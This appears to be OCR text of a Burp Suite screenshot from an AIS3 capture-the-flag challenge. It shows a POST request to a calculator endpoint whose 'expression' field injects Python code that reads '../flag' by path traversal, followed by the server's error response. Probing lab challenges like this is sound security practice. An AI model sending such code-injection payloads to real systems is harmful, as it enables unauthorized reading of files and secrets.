 Request
Pretty Raw Hex
\n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: csrftoken= _clck=
1gm0ffv%7C2%7Cfm2%7C0%7C1606; sessionid=
12 Connection: keep-alive
13
14 {
"expression":"ord(open('../flag','rb').read()[0])"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 27 May 2024 04:48:09 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Connection: close
7
8 {
"result":"ord() expected string of length 1, but int found"
}
9